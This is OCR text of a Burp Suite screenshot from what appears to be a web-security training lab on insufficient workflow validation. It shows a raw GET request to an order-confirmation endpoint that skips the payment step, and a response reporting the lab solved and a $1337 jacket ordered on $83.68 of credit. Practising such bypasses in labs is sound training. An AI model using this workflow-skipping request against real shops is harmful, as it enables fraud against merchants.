 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true
HTTP/2
2 Host:
0a1e00510334fb2380b9267f006600f5.web-security-academy.
net
3 Cookie: session=d3aV0rYfAEfAnzSmjVeMg1R4Wr7DEbCD
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a1e00510334fb2380b9267f006600f5.web-security-
academy.net/cart
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
W
A
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
in
Continue learning
Store credit:
$83.68
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather
Jacket
$1337.00 1
Total: $1337.00